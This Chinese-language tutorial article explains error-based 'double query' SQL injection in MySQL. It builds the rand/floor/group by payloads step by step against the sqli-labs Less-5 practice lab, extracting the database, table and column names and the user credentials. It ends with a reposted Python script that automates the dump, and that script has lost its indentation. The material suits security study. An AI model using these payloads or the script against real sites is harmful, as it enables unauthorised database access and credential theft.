溫馨提示×
您好,登錄后才能下訂單哦!
點擊 登錄注冊 即表示同意《億速云用戶服務條款》
您好,登錄后才能下訂單哦!
這篇文章主要為大家展示了“SQL注入中什么是雙查詢注入”,內容簡而易懂,條理清晰,希望能夠幫助大家解決疑惑,下面讓小編帶領大家一起研究并學習一下“SQL注入中什么是雙查詢注入”這篇文章吧。
什么是雙查詢注入呢?
看大佬的解釋太深奧,粗俗的理解就是一個select語句里再嵌套一個select語句,將有用的信息顯示在SQL的報錯信息。
首先,理解四個函數/語句:Concat(),Rand(), Floor(), Count(),Group by clause
①concat()函數
我理解為組合,匯合函數將括號里的符號連接在一起。
 將結果連在了一起。
將結果連在了一起。 ②Rand函數
②Rand函數

用來返回一個01之間的隨機數,區間表示就是【0,1)。括號里為空時,隨機產生數。

當括號里的參數固定時,隨機數(隨機數列)也是固定的。
讓我們看一下隨機數列
select rand(3) from information_schema.columns limit 3;
產生三列隨機數。

對比一下還是不變。
③Floor()函數
Floor()函數時取整函數,當輸入一個非整數,返回小于等于輸入參數的最大整數。

④count()函數
用于統計行數。

⑤group by 語句
先看這句:
select table_schema, table_name from information_schema.tables;

加上group by語句后:
select table_schema, table_name from information_schema.tables by table_schema;

加上之后,數據明顯少了很多的重復的。重復的數據庫只顯示一個,并且只顯示數據庫里的第一張表。
幾個函數靈活運用,會有什么不異想不到的結果呢?
我們實踐一下
①rand()函數和floor()函數結合使用。
select floor(rand(5)*12) from information_schema.columns limit 5;

由內到外逐個分析,rand(5)會隨機產生5個不同的值,但是*12,就是將【0,1)擴大到【0,12),floor函數就是取整了。
②count()函數和group by語句
select table_schema, count(*) from information_schema.tables group by table_schema;

他們的組合就是統計了每個數據庫里有多少張表。
其原理就是:Mysql會建立一張臨時表,有group_key和tally兩個字段,其中group_key設置了UNIQUE約束,即不能有兩行的group_key列的值相同。使用group by語句和count()函數的時候,mysql數據庫會先建立一個虛擬表,當查詢到新的鍵不在虛擬表中,數據庫就會將其插入表中,如果數據庫中已存在該鍵,則找到該鍵對應的計數字段并加1。
③雙查詢的核心語句(幾個函數綜合使用)
先看payload:select floor(rand(14)*2) c, count(*) from information_schema.columns group by c;

報錯了,那為什么會報錯? 分析一下: SQL語句中用列c分組,而列c是floor(rand(14)2)的別名。 floor(rand(14)2)產生的隨機數列,前四位是:1,0,1,0。
我們查詢的時候,mysql數據庫會先建立一個臨時表,設置了UNIQUE約束的group_key和tally兩個字段。當查詢到新的"group_key鍵"不在臨時表中,數據庫就會將其插入臨時表中,如果數據庫中已存在group_key該鍵,則找到該鍵對應的"tally計數"字段并加1。
創建好臨時表后,Mysql開始逐行掃描information_schema.columns表,遇到的第一個分組列是floor(rand(14)2),計算出其值為1,便去查詢臨時表中是否有group_key為1的行,發現沒有,便在臨時表中新增一行,group_key為floor(rand(14)2),注意此時又計算了一次,結果為0。所以實際插入到臨時表的一行group_key為0,tally為1,臨時表變成了:

Mysql繼續掃描information_schema.columns表,遇到的第二個分組列還是floor(rand(14)2),計算出其值為1(這個1是隨機數列的第三個數),便去查詢臨時表中是否有group_key為1的行,發現沒有,便在臨時表中新增一行,group_key為floor(rand(14)2),此時又計算了一次,結果為0(這個0是隨機數列的第四個數),所以嘗試向臨時表插入一行數據,group_key為0,tally為1。但實際上臨時表中已經有一行的group_key為0,而group_key又設置了不可重復的約束,所以就會出現報錯。
知道了原理,就實戰一下。以sql-lib/Less-5為例:
判斷閉合點:

然后查詢數據庫: 構建payload:?id=-1' union select 1,count(*),concat( (select database()),floor(rand()*2)) as a from information_schema.tables group by a --+

數據庫就在報錯的信息里顯示出來了。
但是,因為是隨機值,所以只會有50%的概率會報錯。

相同的payload但顯示正常。
有大佬說,可以通過修改rand()使用的種子來使其百分百報錯,如下將rand()改為rand(1),測試百分之百報錯,即payload:?id=-1' union select 1,count(*),concat( (select database()),floor(rand(1)*2)) as a from information_schema.tables group by a --+

但我發現,rand(1)并不會100%報錯,反而我是試了幾次都沒有報錯,只有4,11,14,15這幾個數會100%報錯,我也不知道什么原因,在這里留個懸念,希望大佬能解釋一下。
我們來爆表,前面我們知道了當前數據庫的為security,構造payload:?id=-1' union select 1,count(*),concat( (select table_name from information_schema.tables where table_schema='security' limit 3,1),floor(rand(4)*2)) as a from information_schema.columns group by a --+

總共四張表,我們在第三張拿到了我們想要的。


知道了表名,看列值,構造payload:?id=-1' union select 1,count(*),concat( (select column_name from information_schema.columns where table_name='users' limit 4,1),floor(rand(4)*2)) as a from information_schema.columns group by a --+
我通過修改limit X,1里X的值,在3,1的時候看到了password字段
在9,1的時候得到了用戶名字段

開始拿用戶名和密碼,構造payload:?id=-1' union select 1,count(*),concat( (select username from users limit 0,1),floor(rand(4)*2)) as a from information_schema.columns group by a --+

和?id=-1' union select 1,count(*),concat( (select password from users limit 0,1),floor(rand(4)*2)) as a from information_schema.columns group by a --+
這里要注意用戶名和密碼的列數應改相對。
是不是jio著麻煩,附上Mochaaz大佬的python代碼
import requests
from bs4 import BeautifulSoup
db_name = ''
table_list = []
column_list = []
url = '''http://192.168.1.158/sqlilabs/Less-5/?id=1'''
### 獲取當前數據庫名 ###
print('當前數據庫名:')
payload = '''' and 1=(select count(*) from information_schema.columns group by concat(0x3a,(select database()),0x3a,floor(rand(0)*2)))--+'''
r = requests.get(url+payload)
db_name = r.text.split(':')[-2]
print('[+]' + db_name)
### 獲取表名 ###
print('數據庫%s下的表名:' % db_name)
for i in range(50):
payload = '''' and 1=(select count(*) from information_schema.columns group by concat(0x3a,(select table_name from information_schema.tables where table_schema='%s' limit %d,1),0x3a,floor(rand(0)*2)))--+''' % (db_name,i)
r = requests.get(url+payload)
if 'group_key' not in r.text:
break
table_name = r.text.split(':')[-2]
table_list.append(table_name)
print('[+]' + table_name)
### 獲取列名 ###
#### 這里以users表為例 ####
print('%s表下的列名:' % table_list[-1])
for i in range(50):
payload = '''' and 1=(select count(*) from information_schema.columns group by concat(0x3a,(select column_name from information_schema.columns where table_name='%s' limit %d,1),0x3a,floor(rand(0)*2)))--+''' % (table_list[-1],i)
r = requests.get(url + payload)
if 'group_key' not in r.text:
break
column_name = r.text.split(':')[-2]
column_list.append(column_name)
print('[+]' + column_name)
### 獲取字段值 ###
#### 這里以username列為例 ####
print('%s列下的字段值:' % column_list[-2])
for i in range(50):
payload = '''' and 1=(select count(*) from information_schema.columns group by concat(0x3a,(select %s from %s.%s limit %d,1),0x3a,floor(rand(0)*2)))--+''' % (column_list[-2],db_name,table_list[-1],i)
r = requests.get(url + payload)
if 'group_key' not in r.text:
break
dump = r.text.split(':')[-2]

print('[+]' + dump)花費幾小時的注入,代碼幾秒就出來結果了。
以上是“SQL注入中什么是雙查詢注入”這篇文章的所有內容,感謝各位的閱讀!相信大家都有了一定的了解,希望分享的內容對大家有所幫助,如果還想學習更多知識,歡迎關注億速云行業資訊頻道!
免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。





